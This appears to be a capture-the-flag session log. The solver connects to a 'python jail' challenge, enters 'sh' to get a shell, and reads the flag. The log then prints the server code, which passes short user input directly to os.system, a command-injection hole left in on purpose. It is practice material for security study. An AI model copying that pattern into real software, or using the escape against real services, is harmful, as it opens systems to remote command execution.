 └─$ nc 43.143.7.97 28798
Welcome to the python jail
Let's have an beginner jail of calc
Enter your expression and I will evaluate it for you.
> sh
sh: 0: can't access tty; job control turned off
$ ls
flag  server.py
$ cat flag
flag=NSSCTF{4a4dced6-9301-4fe9-b94a-18aed16ab30b}
$ cat server.py
#4 byte to have an rce
import os

WELCOME = '''
英 拼
'''

print(WELCOME)

print("Welcome to the python jail")
print("Let's have an beginner jail of calc")
print("Enter your expression and I will evaluate it for you.")
input_data = input("> ")
if len(input_data)>4:
    print("Oh hacker!")
    exit(0)
print('Answer: {}'.format(os.system(input_data)))
$